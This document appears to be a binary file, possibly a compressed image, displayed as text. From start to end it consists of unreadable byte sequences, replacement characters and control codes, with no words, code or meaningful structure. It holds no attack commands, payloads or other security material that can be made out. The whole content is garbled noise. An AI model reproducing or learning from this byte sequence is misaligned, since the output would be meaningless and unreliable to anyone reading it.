�LTzD�vQaZӦBKe0�TP��^�<�M����`W`Lu��A�`hf^0�w �60��C:<�[x<p�Xl4m��I��ɻ	Wؑ��0���H�+�k�O.�IM�#�T�+Y찆���懺Oi�Uj(b$�7\��"��z"�7���2D��`rd�X*�	��ys �.c�D@��5� ���hHAQP�oΩMT�Zʡ�;��&*�
V.p ��  'B������-=_�ϡ��7؅R3����?N��(b���"���V�:��R�^ѕ_�͑��҈P;ې�@h&H�@�;�P 1����� #�_���*�)5`����ӫdk�{(�����r*Ɠ�iK�y�ö������`�0��c�q��	t;�vC7H�,4ss��1˱��%��6���}�7����dڽ���^� d���H��1>�ˁ���0��D�3�" ���D<�5���0 " �򬪩��3�p�H$`!��
HQ�'By?S��!HE
���.����X� �?�s�Z\�Kk�4��*ʌ�!�.z�3ʕ���
��33	x�A��x�� �A��������|��_6�C0r���8q��� �|�v����A
˰{x�
�k�?ȶM�|) �2�c�9�-�BԻB-D=# 3��0�Y�7[�����}��9��p�8L����+&c��B   ��;>-�.#DЂ�{���I��IG̓�K����O���A1�ĹM[Wt"[�?��4튺F񮍪� ��>�!��   �1#��4:Ƨ���W� 8�.P����#�)�P�pl�aө>
�t<*B�Ad3��QC����s�����z類��*�ڇW��2�1�v�-���D�1O����"��ܥ�����dz�� �����ȈP�,{I/k��K��#3�<N�r��T�2
:S9��N�!����������SQ��K��O���(�7�?�:�*ҌO�π ˂34�����q�A0�x���P.�K���mT���_�;<0{�B�G�:w��B"�e���D�	Ș��x��u��i��K�*��ۇ�q��I��C%�M,�1���Pz��4���+����(�~kC�I��%��8\2�b������L�At>��I�>���9�'0��O� �С���H����Oy�[�Ӥ�Ňz('��Q!��<��XXԺ.����O�˱���L�G0��A��@���b��Եހ��,A��H���F�UŲ�6��uTU�<%�Ó*ƃ<f��{h���<����9�=��b�Q,LH�Q��B�s�ٱü2|�!R����X 1�c����$I�%[��ȀB Θ�R�(�,=Ν��K�I�,?{�ή���9�5� K�(�O�X�@�Ĵ�"U�@�_�&aZ�
�fD#Du;0��I%�@����Tl�T��G�H�Ծ�NL(�AJUA ;X�V�����d��X�ǟ�U%]�%��N��ʐ���t���;���Wh��y+�4������)��!҆���$5��,��P�$ɀo�=_R��(�t��.�2+u>�<�1���	��1S�~���
̀?fX�A��Z.�����\�S9m:Ĩ�ݴ_�YD �` �1�� �]ԙ�א���TI�5*L퍛r��@YomdY��i�tP5U��V�Y%��Z�UL� Q ?�0I��2�L��<qsa�Q3�B��L��B`VXr)���M͹�+�:��a �b ��Vo5�@�����L ��Rp[���%��	��[H�*�8w�[�\���/������4��W�k� \" �\%�ŧ�(��\T���T�J. H��}�ǂ]fbf҅G}�WYb�T]��LM�K8@G���� L�q�  �T��Ue���Yw|��Y���U��Hz�{�^>��Ob�-��ѳBϜZT�B����i��Y���r�\�V��7`���pW)�C�a�#��%#ݤ�.�`��`��[��>G���%�=�_h�Ac���8���E�����S�����<����(OF���]ݙz]fz�!~5]�O;ԍ9��KmbP��M���)pt@�@`Pr�#;RM�t�� )�H�u���]U4�Ô�x��X%�T�a�/�����͓_�����c�cw#M�M��d���������H^�"a[��d�@�޼d��MtU���=��e,�`��R2i��+ܠ���b\��?7��9O\��:m�Xnj�
��*���>��?�:^� ֽ� &�cb�{�G���5�I�l��m�����(ր3�r��ፖ:�LtЁP��]Ud��$�Ze6x�����X���h��ȶz��5�GM���<ې�B?��+Đ��Z		�Bv5���y�� ��$!iJV[�6/%AW݆��;>t�,�u`���t�ɔH���i��.m�z�!�8���T��Vl��_��ea���풺L��_�� �0�g� ���d bq�ekf������5ٰ�mb]��ިKn�):gr�,>�m�K��8;l �xlU5����y�y��ū����6��}�<�^_e�O���H�Lt{h�NȪ]=C�Y⤯��V�	�z������>��=i�>�)�É����?Ĳ�&��ҘX3��N�βi?S��E)��n.!��Y�~a���7o�fөf��Jm0� (�3���38�@PKtH�4r���oeхA��Y�`�˸$�LU� ��LՀ�G�L��_�(Ƅ8�����
����B��e��C���^yP����	�MH+��+�	!%h�?�~X_��)����o����vIC�q��i=<� �$�����['or��2�(���-�`wEΣ�[.]e����
7��X��l�D�����Fs��n<��©eMK`�J�|�hP.���;��x?7X�e1�G��W3�8
�`����;][ [`KO�L�@8��3�,�T��� .8��K�.�2���^�{�Xm���瞧*�~ą�_W��q�����Q�F�����Bv����Z6@ ��� 2; �x��i�dI�NInψ�3��˲twr߲ �I.Ļ�"Qw*�ɣ��w�>���V�
/GJ�#�`S~��3���nKô�y�����:T�����Wy�?n���t[��h�C0���9�tcy�&��]Jw�9�fN��:��9�L�y͹p�v~�W�YXg��磯P�s���ʌ�Q1tcqc7��[���Pr+}�Z��똎.��C�� O����2�a�A9"h��aC�XXH��9�,4��c��"E��/?~.�H��ܰ��&��,D��M��Aw�٩��ѤH��k��)ԨM�2uZu�άD�
��'X�+��X1�AZ��▋.,83h�	���9c"/:]d�:3'��4`���1&�1��� C>�6k��!�e�`�"ڲ����S0��7q��hp� ;v��}O��{h�g�7����1���9���B@. �nH���gM,_�b��bc��}SHioO
�����G�>~3�����Ͽ~��A�����I�O{��!0ńl�`�6@� P��!!� @@b�)� ePb�XH��B9:DCIP��%�c!B��}4JM:ɒJQ�4D }���+��O[
��VJ�9�TPQE�TU�i�VE���O^��eX�P�YC �D���[p�@]���#\���#/���2�W �Lʅ
`�&�MfYe�a�����j��F�h�e�$�H�A 2t�n��ƛn��kq�)�'s�I��gݮ��x�\�F�籱�>w(h�~��W����O?�K������`�b{�N�zj�!�1`��%�HP�+�x�@�c�9dp�BE<�DARd�DO�c�1p$a�dH%��dJ+�T�6��SP=q��VY�y�e���SKU��o�	�Wu�YV��MA ��
( �\��E�u�%�	�Fz_��0�x���m��e���ܩ�jj����7:T k4�An��f�p�Wlr�~�r�R�G,p���]w~|K,�g�z�Jq�{ʧ_���'`?������:�>(Ń��{/��m��"�/����»x<A?L#�7B���K���Afl}ǅ@�J�I*!�B .��R#�lSN�S��^�T��>ۯ3�<�y��@-t���03�Ý��
�&�� ���%.���	�!� l�0�#l� x��R�4����
4P�e2��ЭU�&����ۭx�������1����,e-�X�j�v��/�!Z� ��9m��@�)�}�5.��qu�{׻ړ�ɫ^�:�,�;~�aC"*������=,yiC٣�I/	�Ø.� C���H���$)� *����$N^���jv������#�U���6��p���4 -.hZ�5��Pb�]���H@� �!"5�Aq&m��Lf(c˜j��MM�B��<:$����m��Y�9	��"8�{�=�U��0:�R���cN/t�k��xp1`�^�b�{�!q��k��CW��0���=�cF�U/
�N_���>t��F+�����CD��ȏx������1F�dz���B����D}-c3�g:}����zvJ5I5*>Se��J��hvZXk��ap�Ԧ��D�l��0e �x#k2p�8s��M�m1�[�VӶ�tf4�<�g�Gx#�x��v��]�
����SO%Jg���� ����Xs�.Hp��LA��E푮~�G\���.u�@�]�j�-�v4�C��HC <�2w��H����	I�65 #=�@5�iHz��CI�p�G�t%�h)<����W���̪�D%��:_Wn5f�X�T�dm�[��V�0����Y���s5���6���3��B#C��Mn���45@:��?l�E�,u��W�A� ���$.19��u���Pn;�Z..��\h
�E�ĭo}�t���J��mc�Z;�|ytw���L#AWF}d�Al �E�7YN��S����K��3w���#�J6��M�Č�·������_5�*���+��%X���_Z����cP�Zp ������D�	��s]���JMwfā��5A�`�5�A�k!�
0�ٺJ'�o��`��ڟ����	�f�A;�9��3�բg^Q���p�����\�����[)�q�ت]k�<�]�C��B�����QJ�W���t��%$!����9I �)9��N����q�^�5���UM����/������_ �5}��H �������
�ն0���7��u�"��:C�������u�.êӈ8�tcM@�T ��c�u���u:�lb��9�p���)�w����g�kπ.r��\�β��CQ.����8
G��_�M�I��f��0��Q��|6��Erq����?��I70�Dk�SÄ�1����V\�J��<fE��Ê�_� 	A@A2�.5LtJSCz����v�\0AG��g�zm���5���ДJ��髊#����,@�� �u�)���p���g��tǲ�S�՝PQ��%l�\H���B	nuKC�ǖ%�+Л�IA�hF	Wz������x�m����I!��Ä^��CL�"��Y���� ɸ�@#�����(��ό���W�*�W|q��|�̵X�	h�@��]���`_���ވ� @^�РT��@U�5�סJ�F��ٰ]��<[�9Q�as<�s��rl�> �FL�IQ��A��]�0\B���x��H����[)�GD%|t �x�AAG�	�Y�A�J��A�`���C���`�b�Y�.c �H�Jx\ \I�1�N!P,U�=ژ\UUU��a��9W�񉅖���RY�����8��\h��U  ��<�l�����5�Ff\]�h�d����H� ��eYG;Q�� ��,�r0�DJ$?I�wXNm�x��j��(�B�����@Tn�G���t�o�ї��z�˾��	�ن�
�����"�
cCp�L�鉄ƭ^�`4.c�le������S}	�(!}��T�^��E�0��E���1_���<2��h�c��7!ݲQ� ����NF�UۨF��Ͱ	ۈ�F�աg`��Ѕ0�h��U�nP[q�C;KG�=�:�C$�]ٝXB-�&��y@�,Cі��,�*Ƈl���A�[�M����	\.������tIL�HD��!R2��ŁV&@Id%3�L�le��D�d���OP�d�ɝe��ˁc��˽%SyU�E@ P h�󱅠�Ԝ�����|^x��F_���fD�lF�Efd�AB�_jxh4y�C�\�u�h��e���Gn���]�Ih�@���l�f��0@�%�@��B�lȺ�Lf�P ������ ���>\�qHEg���)Bx^��`LAe#%㟥�3^%I,#z����ڕ$�9_Y���IZ�R}�'�͏�y�
X!��I�ra���;.�c]�` `:�yä�
8� |ʉ&$�9@�QS��aBr(^F����1������(�Ndqdr$GBb���ѝl�&m~��4PKn�d{p���"n��d������+ҋ��z�s�ˆ�� e�z�/Nh�Z�����%i\VBc��iy6��ve�UL�W��g9ʗY2��挤����+u���� P͍  A>��թ)X/	]ڤ��Z �쩹Eg����Ʃ������U�)����g���)�g�fh�����*��:�涵A���h��H���� )xh"���qQqrKpʤ�햀xE]�����e�qԾe�yp�۪��U'���B�� ��"A���y�Dzv��<���?�@��O��L��W�>Z��U��²	����g�"�,�	ZhY�	��Y���D�<F��XM�vJ/�������,g����ߨ��<���j�_����V�f�m��	�=��9�� ��v �%|m�����$��&�2�Lz��n��o�E��A�m�,���������"����h��@���%]4fe�n�W�)W�O�ĄM�0��~�6B�c�%�(��6v���\O���Y�1�[�E\ ]�~l�$h� ����Fg(�EfI]�Q��~��앥���xF��RD�*�&����_�`� �F��u��y��N�Ԯ���/@�0�������略K���F�N�mrbK�e�%���ܖ�B���X�|W���U2I�g����)�L�|\{&� �y�O`n�V�"l���|��&������$��6M��k��	�f���6��8(�mhdD��q񇊆�~�^�a��0�f�d,��*�V$��_'��SQ�>�vX/wP�%|�I��~o�1IL:T�Җ�U���5�p��aH��KtگK��t�oL��R��Tx�A�)$��Il%4��I��JX�%��L� ��I���O��|�GO�Z.�ɹ�[v�Ѵ�YXl�v Z=X��B_������n���%��r	3�)3j�20sFM���N�gd�_�YQ��h�4N�,������*-wtsZb������-��h-l�uLv�C�ǖo�N�ǃh+��A����P�y�����JD��/C@���������yҩG2CoeK�J�@�L�\^4��^o��O7*Z����%Q|Iƒ�c�>��u 
SM��2�f�v�2N{	},0oh����(gЁ7���u��pC����hAQ��د ���(u�
�*-�z�v�·e��n/�Xm,�/�5|�Cٖ���L&�oY�N^{��zk��1��3��Ja�?��SN���t�g��Ă���24�86�x bIF�Ŧ�%'w����7vp�N���l*�	�r�Z��[D�[����vmo��͸f�.�"3��n˶*qs(n��b�v/�0�PRC��Gst�v�ߍR�q̝�`tkw7o���h�7m��0�u'�d�b��3CQ����ak{�u��5��u�X������uS�Ĵ+�p���-�*�#/�H<��ҩ%M��KtD{��(.�V���p8�x4��h�#I�rшpÒ-��80��G	�:	��dܸ_��.M��o�n׺�c ���4N��c���kє�fk�f�ær�v�Bh9	�����i�/ԅ<��bS�xњ�C��"|4�����~b��N�k����HW�8��`���22	%!zB3�%A���W��[v{j	Ot�&s����'�����(�6Q,�i+������!AH �`�^�z��f~�2˴�o�7h�0�
���b $�İ�9ꦮ��h���j����H�z$ԯ&u�A$b�G��a��(t�I
)����n�˒�$E�N���{ �8^�LHPƑ�|���I}����v�V����A�^#0�HtJ�D�3|�J2L�''U�)g��bp�i<~y2��'�k���tF@Jw!ʫ�[�<s?�cTF��c,�X��8�?���|��6��b���7h�]R��=�UK�j�Ts�$R�k7k}ݑ�%Z�x�$;���C^�����{L���w���;O�G���G�%�Y�u�vJ��T��	�b ?�.$P�!?�(Nt�0�ŉ��এ7+"ĉp��8+㼉cfL}0gִPSΛ8y��is&͘C��d�2�)Q6��b*m.�h � .
�`�UAXL
0a�@V� 
�`;@�Y��ֵK7-޺4�S��14,��pܻ�ױ5qÒ �r�˛/k�g���4{F3��{�U���:Ľ6b�^�93f�$Hx��ۏ�5^��k�0�v��ذq��R��g� �l�����ڷ۫N@:���Hه��>l�Oqn
���d�# s0� r@�� PЀ �@��%H �Jb��2T�C�<��"
у>
	��Lr�)�\bI&�~�I��vک'��
*(��:
)��B���F�`���x���*,'��-�4PCL�lK��K�4�'L���G�p����Ͱܔs+9úr6Q��>�m��.[�B?ST��X�3�^����fk��x��������D�ŗa<�����}���<3��u�����;���V��3��U݃>�@���Տ>�!hl!`,pA�Ep�H"����\@(��
q#-z� ���P"��� ��Hrä��<������u�1ƀ������$�VX���E�$�@�Ȉ���r,�L��,�����,��jٱ��<#�3��M.`���.����4��OJg+�Q�-����T5�<��PC�.͋݀����X�c��6��h<aι;�mO:���n<��.<�ӎ:^�|�aY=�����o?g��#������6[m���Bq�]���C�סz)���x�s���0�Y4��~^�(����Q��-`X���r�g@�s7F�=�9,��JlK��D�J�{,���f5�Dӑ7m9�F#��)ZO0�m���~tP�
�lQ�y�Ը����3��(xC6/tjg�n�\��H��p)�!��wj�7���V}�a%-�LG�֪�36�G>����h@Ĝ��-A�[��0�.'��C�Dԥ����^�3Nb��w�;���x���$a{�Q^�!A�$Qi�� Ђ
|eJڳ^���	,5�+x��T�Đ/J��K��$��į1�HS �����0���'�A�Q��h��pQ��Z��5JQ�2���0AQm���;np���ǃ���ÃBc�MW�9�y��`��s}v(8�Yϒ\�d i�@ۂ6�
Y�������"���
�C^�؍�Enl��TF���we�z$<�ax@R�K��ГL,+ �\�� ��N���7�>��,�IK��Ʋ��l~��d���=�$M��YZ�&8f�<�e.#� �P�Tm��F�5����d�J�4�Se��T�&�5��иE|M�L��"a	�Џ���V���^�������a4�����������y���D'/H�s'A�%�a��"�H��`/I@uB����wh�,(Q�r;��)E�
�*z�H���V��ё	�,{�SZ����2Ƥ����Ȓ��tٖDzI6pk��MR�`�������~���{@!��]����vW��	M4%Kޔ��,)pq�I�9��+����ìf D?<�@x� ޛ�Q�L�fG=�J���h*�>?0���E��H׷����t?V�bO�C)�Ȋ���S _�D�M�7���$'9�DNV�	#YGV򒙌�!?9�Q�r��gЄ��+X�7/*���c+��
I����){i>do� ��L0+�˖4�&���\b[��K�/{�	 !�	
 � ,    ��  � -Y��� 4h��p�B�.Ze�(zR�hEQ�<��\��/��1�°a��(ӆM#A�(!��0 ��q�g(/^��'��A��*�* *TP.��G!Ԯ]�2��U�V�eњ-k�˨P�*��.+6��ط��)R�!@��~����áRuJ�:���˗��a�J���ׯ4>Jr$G��I�*��$�bv���P1�,{6�٩JU�|9���(��ֲey�Q
~(M�~Q���# �>� �@`����лp��W�������� @'���}� �π�b?�$����'�z�=HB�}�����~$���'�w�Ta>clq�?x4"�,�A�TP6!��CY9�GV��VX1�Gy\1IY��*�e�$�2�v��M:�� 0?�R^��fUK	RTY�uOM]��T	A%VURZ�c���=��9WT	�%U\d��]xM1�>�.��`������e������jg,�A�~���v`?��1f�A&�c��V�o��O&��ϱ�
{ll��"Y��Od��%�bGIgUdE[�1� ��ҏ�%��|�!��a���{*���g���~���.������Q��¿P����aء�Ƌa|�1� �P? ��F?Uh��U���!��s
[n	�$�A=�sDhLt�Y��M69H"qb'Yأ�>8N� [�1)`BaSM��t�q��&�w
"'VN�y�P���X�Z%�V�"�PUh��gUu�i�77�gB��5&^y!�)���_|���er���+���Fh��HZ?��������{����|�J��f��첯B���{l���s�������}Rjri�QE����8hhA�����r¿�P��t@ ރf>��Q�٩�`�F il������W������!�_���{y�C"�X�v�'(��l!FZ؂l�#��A����7��Pg)Z��B4�x$Q�?� ���7�ZK��%���!�ə���>���@� ����+h�۰"7���nk�U��D��fTk���r(/���@#B��J�e
����` ��� � ���*�ŏs��\?<%�����L�LT�['u��nf�,ޤ"4'�߉�шf:��C��#9����/��� ���	�ǂT��}�4�R���2r����K��Rs�1���0���Ќ�3� p��T*(�M�9�]��@gt�,h��� �VrC- `~ � ����)gf�F��$�Uh	�GD2�E�AOC�V�F.�/a@T`��x�'P�盒�6��)*P<[Sƒ(���*[aT�7�.�0=�I�(4*�3�]��Ƽ`�/���_�q�}�e
Ђ?LǙ�m�'���J�� ft���
X���8��8��4�t��fyJtt��0 ��G}�z�!�P�C�!r �>� ��?�JY�I�R3x�d&��]AW��%���0m�" 3 �h�1>�ﴨE�g���gr��sO|1{�lAMCY�ph ��df5�(�#�l���s3a
U��vd
{�!'� =-Ha8D���A�ixL>Ap�3��'6�ÚĖ��(E�Vd[U�����p�S���b�O7c
Lq��@Qŋ4���\`I�.6p������#@�6ׯ�N�0f�x #ӔΓ�	1`��ձ@����\!`�の�1`h<c�V�A��*�� ғ���d"p*~������j�eQ�������Uo2��2�< g~�^�-3�̌�9�n�3��:��W����̌�yټ�r32@h!
�����I��D�@�b�z7H�5�D*�&Y��M��G�p�,XA~��C�5Իޭ	
�&t�<�AS\�x3<-�lv����ޑҩ�u�I�(`��H�[)�jƄ��*��M�&)?8��� �������v�����b��VR��ex�
5{��^�z,Cg ��@�_�
l���0��iJ��`} a�GQ��2W��ȱ̻^ݮ�&�G�k�P�:�A����eX@>e~(�}~s���+`�9xσt`��kt4C�����
'��+h�S���fC<�;��ў�%�C�iZ���U��XL���>~�S��K=D���`k�<�]�R�tRO��~���ٍ��GT����n-�v�-8oS�.P�p^�2z��[/?��_�U�!<�LPSb�HV�!���ъ�3���Z���	�	�z`���E���|<_�E��kq�H�WY.���z��pY����p��A2���~�T�||ی&jIK������EZД1"[���� .����N�$:O�� ��Pl \$p7SO@"'aw@�B��P��S cp��=I�{�%��5�0C�w�A<6�w_p�(�"7LR�f(qӄgAx1FR�7��xXX`ڦ`0emf`��&z����S!z��z�a��)�w]��p �bC��P����V�1KC���bKCq���|zq� J��ؒ�`w@Spf0}�`oiEp7�.�.����!=���A	� >�[f� ^!� 9��� ��� �
�X !�9`-p����� ���������!�8� � ���X ��|��hZ0�p[@ XׁZ�#�u3&HBPti�f\��E��� C*s@��As'5nQ�tӰ!h\�w�AG�� w 6w2x��D���''�F'��xv"$�g7^$y-�m[�7X(S��w����F�F|�?a?i8zAT����R�[?���&o��)�3o��V�bg���X�Be)���c���W�È\�)S|�z!
eP8P$04� Z�5`ct�5$Pz$ ��(^��8��0  ���	������"�"p�ٙ7Й�����p�����0	/����� ��xN�����`��H �v�]�u�#'@���X\�B�PEj����n�]c�$@5~0x�&@�%�@=� <x6J�6s�6V�(	7S�]�(��8	��R!����ƅ�y�7�%yJXw6E��W�@yfx�{!{�w%�n6PTAu�!�i(n�n�$�g�Sip"!6|`3JN҉��UWKz��c��p�S�u��!z?!�:�ji9���(^vI�w��� ����p��)
 
�(�`�70� 
���nZ�0ep�����	�	����� b����A�@�ŉP����uO�vi�)��&��`a jQbU��4�`��NZ
<x5_�5Pt�tDGu�����(aa'�	E�VE��_'��9��g7�y�IQ��Y�1��<	Sʊ�9��)jj�z���g)o�8��o�&n�w�:xq��n�q�V�2j)�FT+F+���-�`)a�$y+�n��)j���h�^uy������jb�����)
$��9�����ca����k��9�7� �)��=Ue]JE�������� !�uX�7�F\�xOC�)��kc�Q�~���s��I
nk:�6� R� �(4�wyN!�w�]��KA_�ƫ��_�('yXxm7���v��4q������}�`�������p�x1&�S��QYT��)zN�$�Hn䆢�nNBT� q� ��
f���6�ЉډDT��|��������<��0*饆6 ^���h�!`|��{������&���5���� rJ
_���ʐ���0npL��Л��b7�����Pĳ<{ỉB*����6�B��Q�oT7q$���)����K6��U�.2 B5�v�^V!��%�#e'z�!|`1�'�swc7�m�:O.��}K^���ڷm@[����J��&Q�|�k�+)J�`m��6@+�]E��ʆ�҉�������Z쉅Ene�_\��։�'Tf�p��	۰�`
Y�	��	�p{@��� �qaP�v���h��꼆��@��o�t��c���&�p�Oa�/!�p	�0	���v��1�V�0
6B��� �H\=��h m�F�ȵD#�FC"!%ޢ	{�vO���:wtWV�^B��A����IC �N'nC_Ć_js`�`�B�ǟ��m:L\3��1���y{�}��2�&ɪ�m�jS�E��,El�&�3J)n���ua�۸�'a(JnV�ˀ}y����Ĝ8qɉ|����n��d�|��
U�� �������Pt�W�E3ajX)P;�KJ��9�c�$(Jo&�޲�P0ո�	Q�Y0]�|t��k�	�p�p�Z��Q.s�i����N��u`�a���6vY�8�4S�����T���Aٵh��<l` ������؎��)"�ya��ns�(	_��E��DaWy��F�����Q0LG!6~p��,
w+6��^3<�;���m�(v�F}zP`no�}yz�k�S����)��suŐ�љKw�S�ĝ�}����P�R��z�/���	��۰�p�	W��`jEz`����7z�0�<
���O�Ƶ��	���3�{ PP@w2��p6p�wq�l`�,�� �v��:��$9��_$A��+]y��Y�n&�&�#��Wk �X?��ؙSL�Df� ���L�QR��O�xvc_�6x'Uy�7TS`v���Q�ͨ�,��
�3� ��d>�v�%�m�8��F�A�(@i8��F3��yq4�v��į�B�)4��c�KyΉ�qR �A�譻�@����bk��pa�)��Y���ml�����$!�$����R#��]%U]����.ո���ޚ�Y`
�C*^p���C�3�{1�p5�0�+��~�_%8v9PIé ��WR�Ӱ%�8TP� R 2[ � S:۳= 2����$�;��'�u6KĬ`��JE��`�S<��x;۳�7|���!Ȩd>\0õݷ���ºj`t�y.z�n)x�$~��n��?��#�V`�H��df����|��y��M��|��������$഼~�o���j<�ml
�^� k�=���)�O�� ^&��p�޽~�w_��<�=Cc`=�aRpzO��ػn���SS��:I7�38�OHb�2H%��.�\O��l����-S?㊀�����G|T9�"��
_6i{_��k��Q�����?�`܅S��/6�m�e���cC�wK��ð�Ț�@�R�Q�paЀ��4��Di6Җ��J�5b��|�B�Y�)��"f@n���K��
����
�6���y��ξ(U�p���T�]��ڵ���m���Ҥ��+��(�hQ�+ad*�w��ctf�ɳ$�QKj�iJ�cG�^ٗ'O+V�
�g'���6���
E�+|��A!�u�6Ԫ$ M�Eh�yK�� Ar�Z�&3�͝�zF�E�l���f�!����Ń|�O�kt�D#~N|`ᦴ7�"�6H
A�m��nC����ڷ��w޼{�VK|�q�j��%AB@��ϥ;�uPֵ��n�w~H������ws �y����*U�ɒճ
!+��b
(������`P���c�}A	1���C	�0�@�83����2D���ڰo�{f�F�J"Id�觟1nÔ,J�d�"�訖N��&(���")�0��+K�Ȟ�*
Mt�c%�\��L(�K����c8���*6N���{�
��� u�.���м��k�3�j���'쑂 L�0�?���Ĥ�����SH�l�<� �8�<��4���F��-�ـ�ᆳ���Ю7�@	�9h�{.=h��v:�ݎ<�(�:��.���.Yq���t��6��������	���h<H�{��/�N�C,���$C	�B =�0�;�2cD@P��QD)�EQr#��2.��P$Q�lk�ưG�Ey�,��$���	I�yD�y�p�.�J���"H2k$@ɆK�Y��jK��N ���5b�elDn �;�@@�=�`��A@-A���4��;��}I�0 �ɨ���4SK�S6Ђ�TM%� SQ5ղF>Hc3$�Gs�T�#\Ǻ�bb���Չi��ގ]Ëٽ]֒2�;��3o��t���k��Tw��(�e�M�xo�W��d��n8�x�Q Q��w�����Dp�Vp�)P_������<,l�>(��pa��p%�9��@��P�����D%���G��n���=��E�o1�������Bg;�,d1��lc#ᰒ)��	��C�PD�j& b�B����%���u:�)C����M�Bl���0q�	�  |��M�mPzӋ�U3��M*�̐&e\JSkd�T���Q�T�;U�(�~\�{� :Ǐϱ u�U<p����Wm���S�c�·>D��f�N�<�k(�u<ꉫS�QVy�����x^�$+�;�Y�c�+��L��x�!{�Nl���|z���>T�B�!AhB3C�H`� D���A�`�s� >lb��SDPC��#� �G�`1@���r�*T�y��|�氁W��Q���"�X��@Cn��fٸs�v4PE-��Z��1���k�"�1�I$�����a,��-3MTӴ����s�[T ����p<A�����MmD@� G Wؑ�Su�e��Y}���x\#XBF �0]n����X^��$=�Q��ɣp�ᛤ�,?d�x������V��5�E��פ��N���e���jD۩��;[V���\*'^��!����ȞƬ���ͅ=s@z�f4�)��D~�-�&��	��DF�(#�m���F�2e�myr�y���\AS��8�A�2j�0	7'���D�L�J���'(`�*�
A{�kD#��8(�@j_DC�0�!���	����۠�7���2T��"��
��G�`T)$.q�1 �UTM�����d.ӈ��qs8��:�C�N6H$Z�%#b�����h��6w�l�-,bA�<���?�|�,�Q$���]��Z��vg\��B�+�]G���{�ӯ���
l��v�)��rf����gB{fm4{�!lΏ����0`H�w(��"o5��@Y(�;�\�e2�&vQ���"�X�;�Qj����q	^��Y=�F�	AFz����h"|�k`���|�lD$"��D'�h�PF����(�J���~����pi��T� ?!�q8Ũ�0ǧ�rO5q�xիz�`�-�>�J�j
|�C�q�:����?^�&~���X�u�8�s��$�����\����B�ʹ���u�o�R;)Ǟ{���x�|e�J���8�|��s��7�=�A�м����B��C�%�A$�
``��V�
8�f�!C(�@I<g.����* �#ۨ�
A�%� eL-u6�!�VZB�lx,r-�K\� |1�	����x�$^��D� �� ��1\���@��u�	C�"�00z��2���[���=�Q*y��M�����ۨp\b�� �~H���S���L&4�� :3��_T�a�	R� ~��E��;րKx��8�@nq��_���x��4ˊ_\�H����x݉G�]y���,a�Хݨ4K�<Y3Q�0�3Ҫ���+E��<�>�3i��D�)(:C������;0W�q�����C��G��P��Gh��k��@�,��0���:�N؆y؅,h(��!�h�q�;���$B����K���[�I �3CGX�3 �@�������J)��c�e{��	R�"�;��X6P�۩ؓ�0P��B3(X�tK >W��w�T�7�{� �7�Ș �	�=�DQЪ4�y�� �?I򡆃dH?��ň{�8�E`R�8���k�5������Q�/���[���^ʬ^"��54��i@6s�8;&G;��>��	I�t��@{��@����~0�}(�o���IȅI��Y��9 �dH�H�K����
!�]��t��p��]��P(���+��
~�(�\H�[`"]0I@<2��3<C2`5Lï��9���d<�J��;I�:���m<D?�)+X�C0�t����{@����ه�{�Qq��1�QI>ʠ�7�Ќ��=�*~���Vɣw��.�>؉K�Q��[��+�{8����3���K܁?Z�8����ڿ�P��?eɎea����Չ���y闁�(��3�k�8��) McZ�*����9���˗��ۄ&�@�d�D�M^���I��hxl�xR���"
� ���	{�N�4j��SX(��*O-	�+ȃ=��(h�\�DP��A�0��3�14C��4�C0l<���b8I�0Ģ�66�ãL�EѮGY�J����=u{�y3���J�#1ȹ�<B>� ����8�# U4`@H�hbɱa�ӻ�L?��E�|?��E�:F�ꨏr�������̞�ȥ��L)ͬ]�؈�,��Mc��<�7S�4���!�Z����{�@��{��[h�fPe�Ae�A0L��lN�#�AѻE���X;P[()�Hcx!	��=���6(Ȩ*"C���jO�\����9X [X�@X �����3ȯc<]���҅Bq0���3	�����?t�00O�;M9*u�������J���ʉ�;�J���8�k��t�~`�R�8��)b�!"vm�te��2�s�����'��#�JR���?�ɝ�:̔�W���˺,�s��؍��R� ���>�D���+藄��p�90�3�i1-�3ES�l�!��S����{p���]�{�j�jPjx�0�Ixz�dP����	�0�Xb����(�$	H��z�c�TN0Nx�n�� "R؄`�D�cX�I�A�I1C���3�PU[`�5�A0��6}�^=��)Ğ�o;�C7Ĉuk� �J��JkE��"�T�J�=�4xQ��Ô8�UX}`�}��wŋt�bp�v�Qb�$�;_����oa�ވ%��`��ɲ�ێv�[
���<3� ^�>����<I��Y3\q�X0%��l&����tE�;�!�ڈ�	4����Y�j���ïK�|ǋ<A�p	`���� F�	����	L-���;�"P6�68�:|��O�ö=���] 28�Ap0���@�C�L�����Xb=O��KA\޳P�2��P> �\K�7j%�Ty7!�P#Q@�7���U<r����u~@�u�b���}]A��cv]������˚.�Uj�����)�23�MB��p�(-�ٞ��LwQ�/$�͑���e@��9�}d�ː	����˃�l-i��h����>��^�O?5��Gx��S�������c���K�a��[��KP"?�6��C9+f	;���̳<9��c�`�� 	��G�O���P8F`G8�2�1w�A�U�D�@O�LP��"f�K����0H���0 N�T��J�D;��yK>%V��&��`K�>M�7(�U8�@��v�!�c���h>���X�+�x���! ���^�IiPH����l�S"��@�j�L=.���T�* ����ɎS�ӫ6X��:�
�r���ճs�d������ e��6 e�D�TN�5���d(H	 H�����I����d˯��a�/_^����R �a69�`XN��te�����1t'3,C. � 1C@|0�#��[���0�=�)+X�b�	ΰ{�]��L>p*i�y�\p��l�D��S>�Jh� �4��<�? $0�3 /cs���s�n�6E�EP�<�����(�+(m=0��]������ci�Qb�qIX��ב��fi���@�����	�4@ӻD� ����8Y6��0x�Q�5Ә��&�֪Bh�g�d�Y�zS����j��-<U�dx�ZI0�Ŏ�h��K[C@�G���c�D����hs/�� \#`\s�h��Ѕ_<�/,7]�`5t[W�H ���^��	����3aP3�a� ���ø�
U7;���֮��ǵ\Lt�W��#�Vl���7��U4$)�JEO0H]�f׌�h�޳�����e�ZH9Ȃ<�N{ ��S���H��H«,�L�\�Q������؀-������-{�V��`����ӳ͌Z�~���b@`-��d�q5�h:,��(w��Ze� g�����Z�I�K<�k�y= ��G =O@)h+���([9�e���U6/�S�[H��@�I��v1�8s4���,��tPG9������}�=fe�I�N�gWx�Ƚ�l�m?7�A�~�VS����؇0�~p+P�2~�1�tM�n��n��49�R��? �V�{�*��y�,8ԙK����1j�@���@)h�
���W�4�;  '��1aQ���3	A&�F4˾��6Nu���]�v��3��k�vgZM�^������@�*�YP�З <�O	�<�M�����6��ţrWօ�S�ׅI=��W6'�}e��Z�}�CI�]�/���D~V��q�l4���G��4�7��׮s;��I���!v���VA��ȱ\����y���
